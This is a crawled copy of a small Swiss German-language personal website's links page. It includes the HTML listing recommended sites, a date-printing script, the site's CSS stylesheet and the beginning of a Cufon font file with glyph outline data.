

--- FILE ---
content_type: text/html
request_url: http://www.innerpulse.ch/links.html
body_size: 1817
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
<!-- 
        _  _ _|__ _|_ _  _   _|_ 
VVVVVV.| |(/_ | /_ | (_)| |.(_| |
-->

<head>
<title>:: innerpulse | links  ::</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="Keywords" content="richterswil,musik,colours,hearing,meditation,spielen,CD,malen,kurse,inner,pulse,breathe,fire,heart,time,space,shine,sun,sound,zeit,atmen,feuer,innen,puls,sonne,autogenes training, impulse,mental,speckstein,coaching" />
<meta name="publisher" content="www.innerpulse.ch" />
<meta name="copyright" content="www.innerpulse.ch" />
<meta name="revisit" content="After 14 days" />
<meta name="page-topic" content="impuls, musik, innerpulse" />
<meta name="robots" content="index, follow" />
<meta name="language" content="de" />
<meta name="date" content="01.10.2004" />
<link rel="shortcut icon" href="favicon.ico" />
<link  rel="stylesheet" href="css/style.css" type="text/css" />
<script type="text/javascript" src="js/sizzle.js"></script>
<script type="text/javascript" src="js/cufon-yui.js"></script>
<script type="text/javascript" src="js/chiller_400.font.js"></script>
<script type="text/javascript">
			Cufon.set('fontFamily', 'chiller');
			Cufon.replace('.titel', {hover: true});
		</script>
</head>

<body>

<div id="main">
<div id="menu">
<table width="100%" cellpadding="0" cellspacing="0">
  <tr>
    <td width="7%" height="20">&nbsp;<a href="links_d.html">d</a> | <a href="links_e.html">e</a> </td>
    <td width="93%"><div align="right">&nbsp;&nbsp;<a href="index.html">start</a>&nbsp;|&nbsp;<a href="news_d.html">aktuell</a>&nbsp;|&nbsp;<a href="subimpuls_d.html">impulse</a>&nbsp;|&nbsp;<a href="music_d.html">musik</a>&nbsp;|&nbsp;<a href="subconnect_d.html">kult-ur-r&auml;ume</a>&nbsp;|&nbsp;<a href="kunst_d.html">kunst</a>&nbsp;|&nbsp;<a href="links.html" class="active">links</a>&nbsp;|&nbsp;<a href="about_d.html">profil</a>&nbsp;&nbsp;|&nbsp;<a href="contact_d.html">kontakt</a>&nbsp;</div></td>
  </tr>
</table></div>

<div id="left"><span class="titel">links</span>
          
            <br />
            <br />
    hier sind einige links zu personen, die ich gerne empfehle <br />
            (f&uuml;r den inhalt der seiten bin ich jedoch nicht verantwortlich)
  </div>
<div id="right" class="leftmrgn"><br /><br /><br /><br />
  <a href="http://www.schellenpfeffer-bade.de" target="_blank">chakra perfumes</a><br />
  <a href="http://www.orient-event.ch" target="_blank">orient event</a><br />
  <a href="http://www.naturton.ch" target="_blank">naturton</a><br />
 <a href="http://www.netzton.ch" target="_blank">webdesign</a><br />
  <a href="http://www.interwega.ch" target="_blank">beates teeladen</a><br />
  <a href="http://www.fischerin.ch" target="_blank">brigitta fischer</a><br />
  <a href="http://www.carolinerohwer.webhop.org" target="_blank">caroline rohwer</a><br />
  <a href="http://www.inbe.info" target="_blank">institut für neues bewusstsein</a>
 </div> 
 <table width="676" border="0" align="center" cellpadding="0" cellspacing="0" class="bottom">
  <tr>
    <td width="40%"><div align="left">&copy; 2004 by <a href="http://www.innerpulse.ch" title="mysterious inner pulse" target="_blank" class="extra">www.innerpulse.ch</a></div></td>
    <td width="33%">
      <script type="text/javascript">
        Wt=new Array(7);
        Wt[0]="Sonntag";
        Wt[1]="Montag";
        Wt[2]="Dienstag";
        Wt[3]="Mittwoch";
        Wt[4]="Donnerstag";
        Wt[5]="Freitag";
        Wt[6]="Samstag";
        Mn=new Array(12);
        Mn[0]="Januar";
        Mn[1]="Februar";
        Mn[2]="März";
        Mn[3]="April";
        Mn[4]="Mai";
        Mn[5]="Juni";
        Mn[6]="Juli";
        Mn[7]="August";
        Mn[8]="September";
        Mn[9]="Oktober";
        Mn[10]="November";
        Mn[11]="Dezember";
        var datum=new Date();
        var dat="";
        wtag="";
        tag="";
        monat="";
        jahr="";
        var Achtung="Achtung";
        wtag=Wt[datum.getDay()];tag=datum.getDate();monat=Mn[datum.getMonth()];
        jahr=datum.getFullYear();
        datum=wtag+", "+tag+". "+monat+" "+jahr;
        document.writeln(datum);
        </script></td><td width="27%"><div align="right">design <a href="http://www.netzton.ch" title="netz&amp;ton" target="_blank" class="extra">neon</a></div></td>
    </tr>
</table></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.innerpulse.ch/css/style.css
body_size: 1314
content:
body {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	margin:0px;
	padding:0px;
	margin-top: 50px;
	background-color: #498579;	
}

#main {
	background-color:#fff;
	height: 511px;
	min-height:511px;
	height:auto !important;  /* für moderne Browser */
	margin-left:auto;
	margin-right:auto;
	padding:10px;
	width:680px;
}

#menu {
	background-color: #8EC6B9;
	border:#666 1px solid;
	float:left;
	padding-bottom:8px;
	width:678px;
}

#big {
	background-color: #8EC6B9;
	border:#666 1px solid;
	float:left;
	font-size: 12px;
	height:435px;
	min-height:435px;
	height:auto !important;
	margin-top:10px;
	margin-bottom:10px;
	padding:8px;
	width:662px;
}

#bigtext {
	background-color: #8EC6B9;
	border:#666 1px solid;
	color: #1E3732;
	float:left;
	font-size: 12px;
	height:700px;
	margin-bottom:10px;
	width:647px;
	margin-top: 10px;
	padding: 15px;
}

#bigtextkult {
	background-color: #8EC6B9;
	border:#666 1px solid;
	color: #1E3732;
	float:left;
	font-size: 12px;
	height:1000px;
	min-height:1000px;
	height: auto !important;
	margin-bottom:10px;
	width:647px;
	margin-top: 10px;
	padding: 15px;
}

#bigtextconnect {
	background-color: #8EC6B9;
	border:#666 1px solid;
	color: #1E3732;
	float:left;
	font-size: 12px;
	height:3800px;
	margin-bottom:10px;
	width:647px;
	margin-top: 10px;
	padding: 15px;
}


#bigtextmusic {
	background-color: #8EC6B9;
	border:#666 1px solid;
	color: #1E3732;
	float:left;
	font-size: 12px;
	min-height:930px;
	height:930px;
	height:auto !important;
	margin-bottom:10px;
	width:647px;
	margin-top: 10px;
	padding: 15px;
}


#left_home {
	background-color: #8EC6B9;
	border-left:#666 1px solid;
	border-bottom:#666 1px solid;
	border-top:#666 1px solid;
	float:left;
	font-size: 12px;
	height:428px;
	margin-top:10px;
	margin-bottom:10px;
	padding:8px;
	width:219px;
}

#left_home img {
	padding-top:30px;
	padding-bottom:10px;
}

#left {
	background-color: #8EC6B9;
	border-left:#666 1px solid;
	border-bottom:#666 1px solid;
	border-top:#666 1px solid;
	float:left;
	font-size: 12px;
	height:428px;
	margin-top:10px;
	margin-bottom:10px;
	padding:8px;
	width:219px;
}


#right {
	background-color: #8EC6B9;
	border-right:#666 1px solid;
	border-bottom:#666 1px solid;
	border-top:#666 1px solid;
	float:left;
	font-size: 12px;
	height:428px;
	margin-top:10px;
	margin-bottom:10px;
	padding:8px;
	width:427px;
}

#leftmusic {
	background-color: #8EC6B9;
	border-left:#666 1px solid;
	border-bottom:#666 1px solid;
	border-top:#666 1px solid;
	float:left;
	font-size: 12px;
	height:800px;
	margin-top:10px;
	margin-bottom:10px;
	padding:8px;
	width:219px;
}

#rightmusic {
	background-color: #8EC6B9;
	border-right:#666 1px solid;
	border-bottom:#666 1px solid;
	border-top:#666 1px solid;
	float:left;
	font-size: 12px;
	height:800px;
	margin-top:10px;
	margin-bottom:10px;
	padding:8px;
	width:427px;
}

#top {
	background-color: #8EC6B9;
	border:#666 1px solid;
	float:left;
	font-size: 12px;
	margin-top:10px;
	margin-bottom:10px;
	padding:8px;
	width:662px;
}

#paging {
	color:#fff;
	float:left;
	text-align:right;
	width:668px;
}

#mid {
	background-color: #8EC6B9;
	border: #666666 1px solid;
	float:left;
	font-size: 11px;
	height:271px;
	min-height:271px;
	height:auto !important;  /* für moderne Browser */
	margin-bottom:10px;
	width:678px;
}

#invis {
	visibility:hidden;
	
}

.text {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	color: #1E3732;
	margin-top: 25px;
	padding: 15px;
}

.flash {
	margin-top: 2px;
	padding: 15px;
}

.connect {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	color: #1E3732;
	background-color: #8EC6B9;
	margin: 0px;
	padding: 0px;
}

.link_table {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	color: #1E3732;
	background-color: #8EC6B9;
	margin-top: 60px;
	margin-left: 80px;
}

.front {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-style: normal;
	color: #1E3732;
	background-color: #8EC6B9;
	font-weight: normal;
}
.kunstfront {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-style: normal;
	color: #1E3732;
	background-color: #8EC6B9;
	font-weight: bold;
}
.kunsttext {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	color: #1E3732;
}

.foto {
	border: #666666 1px solid;
	margin: 10px;
}

a {
	font-size: 11px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight : bold;
	color: #333333;
	text-decoration: none;
}

a:hover { 
font-size: 11px; 
font-family: Verdana, Arial, Helvetica, sans-serif;
font-weight : bold;
color: #993300; 
text-decoration: none; 

}

a.active { 
font-size: 11px; 
font-family: Verdana, Arial, Helvetica, sans-serif;
font-weight : bold;
color: #993300; 
text-decoration: none; 

}


A.link	
{
    font-size: 12px; 
    font-family: Verdana, Arial, Helvetica, sans-serif;
	COLOR: #FFFFCC;
	TEXT-DECORATION: none;
	font-weight : bold;
}

A.link:hover
{
    font-size: 12px; 
    font-family: Verdana, Arial, Helvetica, sans-serif;
	COLOR: #993300;
	TEXT-DECORATION: none;
	font-weight : bold;

}

A.extra	
{
    font-size: 9px; 
    font-family: Verdana, Arial, Helvetica, sans-serif;
	COLOR: #333333;
	TEXT-DECORATION: none;
	font-weight : normal;
}

A.extra:hover
{
    font-size: 9px; 
    font-family: Verdana, Arial, Helvetica, sans-serif;
	COLOR: #993300;
	TEXT-DECORATION: none;
	font-weight : normal;

}


.heading {
   COLOR: #FFFFFF; 
   FONT-SIZE: 13px;
}



.table_pad	{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	padding-right: 4px;
	text-align:right;
}
.table_o_u	{
	border-top: 1px solid #666666;
	border-bottom: 1px solid #666666;
}

.table_o	{
	border-top: 1px solid #666666;
}
.table_u_r	{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	background-color: #FFFFFF;
	border-right: 1px solid #666666;
	border-bottom: 1px solid #666666;
}
.form	{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	border: #000000 1px solid;
	background-color: #ffffff;
}
.top	{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	border: #666666 1px solid;
	background-color: #8EC6B9;
}

.bottom  {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	
	}

.schrift { 
     color: #1e3732;
     font-family: chiller;
     font-size: 50px;
	 font-weight:bold;
}

.titel {
	     color: #1e3732;
     font-family: chiller;
     font-size: 34px;
	 font-weight:bold;
	
}

.booklet {
	 color: #1e3732;
     font-family: chiller;
     font-size: 24px;
	 font-weight:bold;
}

.booklet a {
	color: #1e3732;
	text-decoration:none;
}

.booklet a:hover {
	color:#1e3732;
	text-decoration:none;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.innerpulse.ch/js/chiller_400.font.js
body_size: 20373
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright Esselte Corporation 1997.  Portions Copyright Microsoft 1997.  All
 * rights reserved.
 * 
 * Trademark:
 * Chiller is a Trademark of Esselte Corporation.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"13,-122v6,-13,32,1,30,12v-26,27,1,94,-7,122v-12,-20,-11,-54,-14,-80v-13,-7,-7,-36,-9,-54xm74,-181v3,14,-29,36,-33,9v-4,-9,15,-19,25,-13v1,3,6,2,8,4xm17,-183v9,8,-7,26,-21,26v-8,-7,-15,-23,0,-27v5,-5,16,-2,21,1xm9,-157v5,0,6,5,1,6v-1,-2,-3,-4,-1,-6","w":59},{"d":"35,-192v39,-49,109,6,75,58v-19,29,-67,25,-58,83v-12,2,-12,-33,-9,-47v20,-24,84,-45,47,-91v-28,-8,-38,12,-46,30v-20,17,-48,-10,-21,-25v5,-1,8,-5,12,-8xm54,-36v-1,2,-2,4,-4,1xm36,-22v10,-14,55,8,28,18v0,12,-21,23,-23,5v-8,-2,-12,-11,-3,-16v-1,-2,-2,-4,-2,-7","w":128},{"d":"82,-153v18,9,77,2,83,17v-25,7,-67,-8,-89,9v-1,26,-1,51,-8,71v18,29,62,32,99,43v-11,17,-42,-14,-69,-9v-16,-1,-23,-15,-38,-13v-4,14,-20,27,-30,11v-13,-2,-21,-27,-1,-28v34,8,32,-45,28,-76v-25,18,-69,-13,-31,-29v59,12,23,-129,115,-90v12,6,15,26,-6,24v-32,-10,-38,24,-52,43v0,9,-3,19,-1,27xm-9,-188v4,-1,5,1,3,4v-4,2,-6,-1,-3,-4xm38,-36v5,2,13,-1,7,-4v-3,1,-5,2,-7,4","w":180},{"d":"168,47v14,-6,19,12,7,16v-55,5,-106,4,-163,6v-13,0,-17,-9,-12,-21v49,-6,112,1,168,-1","w":180},{"d":"17,-80v-3,-35,82,-48,83,-11v-11,23,-80,-4,-65,65v9,11,32,12,47,6v0,22,-56,20,-61,2v-7,-14,-13,-45,-4,-62xm7,-78v-3,-2,-6,-6,1,-6"},{"d":"73,-211v6,0,3,6,0,7v-1,-2,-1,-5,0,-7xm133,-155v46,53,2,160,-73,121v-23,-13,-49,-34,-43,-69v-10,-33,11,-57,24,-79v20,-5,32,-21,47,-31v16,1,28,25,12,35v-35,5,-44,39,-49,74v5,16,11,32,19,46v15,9,50,9,46,-16v8,-12,15,-50,-1,-58v-6,-8,-16,-23,-3,-31v10,-1,13,6,21,8xm14,-157v6,-1,6,5,2,6v-2,1,-4,1,-3,-2","w":166},{"d":"150,-78v3,1,2,5,-1,5v-1,-2,-1,-4,1,-5xm79,-22v5,3,3,10,-4,8v-51,-16,-95,-97,-43,-143v11,-10,27,-16,40,-24v16,12,64,-7,86,16v36,16,53,66,39,106v-6,4,-5,19,-16,20v-18,22,-78,18,-74,-16v-5,-7,-6,-15,-8,-23v-22,9,-34,-20,-11,-25v13,2,15,-6,7,-14v-11,-1,-23,-12,-6,-16v61,-14,-8,81,45,102v23,-10,33,-34,52,-48v18,-64,-41,-103,-108,-88v-3,14,-28,7,-35,19v-42,37,-12,120,36,126xm89,-92v4,3,15,-2,10,-6v-6,0,-10,-1,-10,6","w":217},{"d":"150,-174v4,0,5,4,3,7v-5,1,-4,-4,-3,-7xm135,-213v5,74,0,148,-41,181v-54,22,-90,-24,-72,-82v-4,-23,12,-55,1,-80v2,-25,42,-15,43,2v-13,41,-44,91,-25,142v15,17,60,13,64,-9v26,-42,26,-97,27,-153","w":156},{"d":"35,-231v38,16,112,-8,126,28v-38,-7,-81,13,-126,15v-6,15,-8,41,-8,60v12,-9,40,-17,60,-6v15,-2,43,11,17,11v-24,0,-48,3,-68,9r-9,-6v-10,73,47,90,108,99v-12,17,-59,2,-79,-1v-11,-10,-29,-20,-25,-42v-18,-33,-9,-72,-10,-105v12,-20,-28,-52,14,-62xm42,-27v3,-2,5,1,3,4v-2,0,-4,-1,-3,-4xm102,-297v10,-10,27,-2,16,12v0,20,-34,17,-49,28v-8,-16,26,-25,33,-40","w":154},{"d":"5,-82v4,-1,5,4,2,5v-2,-2,-5,-3,-2,-5xm22,43v-3,27,17,33,43,30v25,-17,46,-67,28,-101v-23,29,-75,17,-75,-25v0,-21,-22,-46,1,-54v35,1,10,57,42,67v36,0,39,-35,24,-67v12,-12,21,7,22,21v5,75,9,188,-80,162v-9,-3,-13,-24,-5,-33xm78,-153v10,-10,27,-2,16,12v0,20,-34,17,-49,28v-8,-16,26,-25,33,-40","w":129},{"d":"54,-293v79,59,64,254,0,311v0,26,-37,41,-52,14v12,-27,48,-35,58,-64v42,-53,56,-185,6,-240v-7,-12,-19,-21,-28,-31v7,-4,13,4,16,10","w":143},{"d":"20,-242v22,-12,83,-10,105,-4v-1,18,-23,19,-30,33v-9,9,-24,21,-26,33v42,0,59,46,38,78v-13,11,-49,28,-63,5v-1,-7,8,-13,12,-8v14,23,50,0,49,-28v8,-39,-67,-12,-56,-46v20,-16,30,-41,52,-55r1,-4v-24,5,-48,19,-77,9v-2,-4,-6,-6,-5,-13","w":158},{"d":"40,-180v22,-32,57,11,64,33v-19,-12,-34,-34,-56,-14v-12,2,-24,13,-34,10v2,-15,19,-18,26,-29xm97,-99v-10,31,9,66,21,82v-16,5,-20,-19,-27,-30v-6,30,-47,42,-67,15v-5,-21,-11,-42,-9,-65v16,-16,40,8,25,25v-14,38,30,62,43,22v7,-22,-8,-44,7,-59v5,0,4,7,7,10xm45,-73v7,-6,17,6,13,15v-4,9,-10,1,-12,-5","w":121},{"d":"33,-223v8,-18,34,-7,27,11v-3,12,-32,16,-38,7v3,-7,2,-17,11,-18xm49,-175v9,56,14,124,17,182v-20,15,-48,-7,-33,-34v6,-48,-2,-110,13,-150","w":89},{"d":"83,-184v1,2,4,5,2,7v-6,0,-7,-5,-2,-7xm100,-209v-36,19,-59,72,-50,118v24,-4,23,-36,40,-49v3,-12,16,-14,15,-30r82,-80v7,-9,17,-20,29,-20v-24,30,-49,59,-59,103v19,32,42,120,-5,139v-30,12,-78,12,-95,-12v-22,1,-23,54,-51,37v3,-23,28,-38,32,-63v-28,-43,-11,-122,22,-144v3,-17,61,-32,71,-11v3,18,-15,11,-31,12xm10,-209v7,-3,14,3,8,8v-4,-2,-10,-1,-8,-8xm14,-51v3,-4,9,0,6,4v-3,3,-7,1,-6,-4xm68,-51v39,32,111,12,98,-47v0,-25,-7,-45,-16,-62v-30,-5,-35,41,-57,54v-7,19,-29,28,-25,55","w":199},{"d":"103,-211v6,1,5,4,0,5r0,-5xm142,-242v21,-22,37,0,27,26v-18,26,-6,80,-32,104v-6,28,-19,53,-19,84v-5,15,-20,6,-23,-5r-33,-119v-4,-9,-9,-7,-11,2v2,42,-11,78,-12,115v-14,19,-34,0,-31,-23v17,-18,26,-53,18,-85v2,-19,14,-28,14,-50v8,-8,12,-34,25,-27v8,39,10,84,24,117v1,15,2,30,11,38v18,-18,9,-49,29,-67v6,-20,14,-45,0,-65v-3,-20,8,-29,10,-47xm22,-12v4,0,7,4,2,5v-3,0,-3,-2,-2,-5","w":171},{"d":"22,-198v2,3,2,6,-3,5v1,-2,1,-5,3,-5xm26,-189v24,-7,7,10,14,25v-7,21,-36,6,-35,-11v3,-9,9,-14,21,-14xm13,-122v6,-13,32,1,30,12v-26,27,1,94,-7,122v-12,-20,-11,-54,-14,-80v-13,-7,-7,-36,-9,-54","w":59},{"d":"13,-122v6,-13,32,1,30,12v-26,27,1,94,-7,122v-12,-20,-11,-54,-14,-80v-13,-7,-7,-36,-9,-54xm6,-194v21,6,50,30,47,45v-16,-8,-39,-10,-50,-23v3,-9,-9,-16,3,-22","w":59},{"d":"5,-215v4,0,4,5,0,5v-3,-1,-3,-3,0,-5xm103,-121v26,20,41,68,23,106v-17,7,-47,19,-59,-1v-8,-3,-7,-9,1,-11v25,9,71,14,58,-38v-6,-26,-18,-50,-53,-49v0,-18,72,-71,24,-105v-74,17,-48,158,-57,253v-4,8,-28,13,-24,-4v6,-27,-1,-68,13,-88v5,-29,-23,-41,-7,-62v1,-24,-2,-53,2,-74v-7,-7,8,-8,2,-22v8,-14,29,-16,41,-26v47,-8,77,42,50,80v-5,13,-15,20,-19,33v3,2,6,3,5,8","w":148},{"d":"24,-194v21,6,50,30,47,45v-16,-8,-39,-10,-50,-23v3,-9,-9,-16,3,-22","w":92},{"d":"40,-288v22,-32,57,11,64,33v-19,-12,-34,-34,-56,-14v-11,3,-24,13,-34,10v3,-15,19,-18,26,-29xm50,-208v6,-19,-11,-44,20,-40v5,11,1,26,1,36v12,2,30,-1,39,5v-10,4,-32,-1,-43,6r-3,152r56,13v-5,18,-59,-4,-52,33v-5,7,-15,-8,-22,5v-24,16,-49,-21,-23,-35v10,-13,45,-3,30,-36r-1,-81v-1,-9,-2,-38,0,-52v-20,-1,-49,17,-60,-1v5,-21,34,-1,58,-5xm125,-52v3,1,2,6,0,7v-3,-3,-4,-5,0,-7","w":124},{"d":"8,-233v15,-19,47,-3,41,26v-8,35,-6,79,-17,111v-3,30,-15,77,11,92v-21,7,-27,-29,-24,-54v6,-59,5,-128,-11,-175xm56,-75v4,0,3,5,1,6v-3,-1,-3,-3,-1,-6","w":64},{"w":100},{"d":"67,-194v-3,0,-6,4,-7,0v1,-5,6,-4,7,0xm107,-196v9,39,-39,73,-55,25v-23,-12,-11,35,-37,25v-17,-36,39,-67,55,-26v8,21,34,13,32,-9v0,-7,-1,-14,5,-15xm83,-113v13,21,23,74,21,96v-21,-13,0,-71,-33,-82v-32,11,-39,58,-31,99v-7,11,-18,0,-17,-10v2,-38,-13,-86,-8,-113v11,-9,26,1,29,12v11,6,27,-8,39,-2xm90,-18v3,3,-2,7,-3,3","w":123},{"d":"56,-198v5,2,2,6,-2,6v-1,-3,-2,-6,2,-6xm99,-196v7,30,-22,70,-46,40v-4,-11,-16,-25,-26,-9v1,13,-7,26,-20,19v-14,-40,40,-65,56,-26v4,13,22,21,28,4v7,-5,-2,-25,8,-28xm96,-49v2,3,-1,5,-3,3v-1,-3,2,-2,3,-3xm24,-121v69,-23,61,64,74,108v-11,12,-9,-27,-23,-8v-24,34,-86,1,-48,-34v13,-7,35,-7,43,-20v-4,-13,-25,-26,-40,-13v-31,11,-37,-18,-11,-28xm81,-20v1,2,3,4,0,5v-4,0,-2,-3,0,-5xm33,-23v22,3,43,-12,39,-32v-20,-2,-46,11,-39,32"},{"d":"60,-235v1,-2,4,-1,2,1xm70,-213v-2,-6,-18,-16,-4,-20v21,6,23,38,2,45v-37,12,-51,-40,-23,-57v24,-6,-5,65,25,32","w":113},{"d":"50,-91v12,-8,-13,-9,-1,-16v23,1,9,-35,27,-51v9,-33,28,-56,37,-89v11,-5,23,-23,35,-6v30,7,74,0,110,4v-27,13,-82,3,-106,20v1,14,-6,29,-4,49v-3,13,-9,39,-6,53v33,1,63,-10,99,-3v-24,16,-78,9,-101,32v-2,23,-1,49,-5,70v18,19,73,0,95,18v-17,14,-74,-3,-99,13v-18,-3,-17,-24,-5,-32r1,-68v-15,-3,-64,-8,-68,11r-38,72v5,18,-18,26,-24,12v3,-15,15,-21,17,-38v14,-15,25,-33,36,-51xm13,-129v1,6,-5,7,-8,4v1,-4,4,-6,8,-4xm72,-114v21,7,62,1,52,-24v-2,-15,1,-47,-18,-40v-9,23,-24,41,-34,64","w":250},{"d":"127,-190v2,-5,15,-4,11,3v-5,2,-9,0,-11,-3xm99,-215v6,12,19,23,12,40v-37,-37,-109,19,-50,49v36,19,66,83,25,116v-9,1,-8,4,-1,6v22,7,23,48,0,53v-21,14,-73,-4,-51,-32v8,3,-2,30,26,26v19,10,45,-23,20,-33v-27,-11,-70,-33,-38,-68v15,-10,54,-18,60,5v-5,-60,-129,-89,-52,-150v20,0,33,-11,49,-12xm16,-132v3,0,4,5,1,5v-3,-1,-3,-3,-1,-5xm100,-46v-8,10,-57,1,-39,26v20,17,37,-6,39,-26","w":133},{"w":100},{"d":"43,-184v20,-27,56,20,58,37v-17,-8,-33,-35,-50,-16v-14,2,-28,15,-40,12v4,-17,23,-21,32,-33xm64,-96v2,0,4,3,1,4v-2,-1,-4,-2,-1,-4xm67,-88v27,-5,50,46,22,63v-14,18,-58,13,-65,-4v-26,-19,-8,-95,27,-80v-10,23,-21,103,34,69v11,-19,-4,-37,-18,-44r0,-4","w":113},{"d":"133,-134v2,-1,4,2,2,3v-1,0,-2,-1,-2,-3xm92,-227v-8,27,-34,35,-38,66v-4,12,-22,25,-17,38v9,3,27,4,36,0v-1,-18,1,-38,6,-54v25,-1,6,41,21,54v15,-1,61,-10,48,6v-17,-1,-29,11,-49,11v-5,14,7,44,-9,50r-1,63v-16,-1,-1,-26,-9,-39r-4,-72v-24,-7,-45,1,-60,10v-20,-23,17,-49,15,-83v23,-22,22,-94,61,-50","w":160},{"d":"82,-131v4,1,1,4,-1,5v-3,-2,-1,-3,1,-5xm90,49v13,2,18,-45,29,-30v-13,24,-25,50,-27,86v-3,8,-8,1,-11,-3v-5,-40,-8,-77,-8,-118v-11,-8,-26,21,-42,4v-37,-21,-21,-114,41,-92v-1,-11,8,-24,16,-14v-1,12,-9,20,4,23v8,8,3,23,-8,24v5,40,6,85,6,120xm40,-4v12,8,-6,14,-5,28v-8,5,-11,-6,-10,-16v3,-6,7,-11,15,-12xm30,-25v27,20,46,-12,38,-49v-19,-4,-42,20,-38,49","w":107},{"d":"83,-113v13,21,23,74,21,96v-21,-13,0,-71,-33,-82v-32,11,-39,58,-31,99v-7,11,-18,0,-17,-10v2,-38,-13,-86,-8,-113v11,-9,26,1,29,12v11,6,27,-8,39,-2xm90,-18v3,3,-2,7,-3,3","w":123},{"d":"5,-82v4,-1,5,4,2,5v-2,-2,-5,-3,-2,-5xm22,43v-3,27,17,33,43,30v25,-17,46,-67,28,-101v-23,29,-75,17,-75,-25v0,-21,-22,-46,1,-54v35,1,10,57,42,67v36,0,39,-35,24,-67v12,-12,21,7,22,21v5,75,9,188,-80,162v-9,-3,-13,-24,-5,-33xm100,-181v3,14,-29,36,-33,9v-4,-9,15,-19,25,-13v1,3,6,2,8,4xm43,-183v9,8,-7,26,-21,26v-8,-7,-15,-23,0,-27v5,-5,16,-2,21,1xm35,-157v5,0,6,5,1,6v-1,-2,-3,-4,-1,-6","w":129},{"d":"130,-224v2,-9,17,-8,12,2v-37,49,-35,136,-70,187v0,17,-30,21,-29,1v3,-36,-13,-65,-14,-94v-10,-14,-16,-33,-29,-45v-4,-23,26,-23,34,-8r27,108v18,-20,26,-51,33,-82v16,-18,23,-48,36,-69","w":133},{"d":"97,-99v-10,31,9,66,21,82v-16,5,-20,-19,-27,-30v-6,30,-47,42,-67,15v-5,-21,-11,-42,-9,-65v16,-16,40,8,25,25v-14,38,30,62,43,22v7,-22,-8,-44,7,-59v5,0,4,7,7,10xm45,-73v7,-6,17,6,13,15v-4,9,-10,1,-12,-5xm102,-181v3,14,-29,36,-33,9v-4,-9,15,-19,25,-13v1,3,6,2,8,4xm45,-183v9,8,-7,26,-21,26v-8,-7,-15,-23,0,-27v5,-5,16,-2,21,1xm37,-157v5,0,6,5,1,6v-1,-2,-3,-4,-1,-6","w":121},{"d":"96,-49v2,3,-1,5,-3,3v-1,-3,2,-2,3,-3xm24,-121v69,-23,61,64,74,108v-11,12,-9,-27,-23,-8v-24,34,-86,1,-48,-34v13,-7,35,-7,43,-20v-4,-13,-25,-26,-40,-13v-31,11,-37,-18,-11,-28xm81,-20v1,2,3,4,0,5v-4,0,-2,-3,0,-5xm33,-23v22,3,43,-12,39,-32v-20,-2,-46,11,-39,32xm17,-194v21,6,50,30,47,45v-16,-8,-39,-10,-50,-23v3,-9,-9,-16,3,-22"},{"d":"28,-245v14,-5,31,3,44,-7v7,8,-9,27,-5,51v15,-6,33,17,15,23v-29,9,-12,59,-19,90v5,10,31,-7,33,0v-31,1,-37,47,-15,70v2,10,-10,12,-14,5v-8,-14,-9,-37,-10,-59v-3,0,-8,-3,-7,2v2,19,3,41,7,58v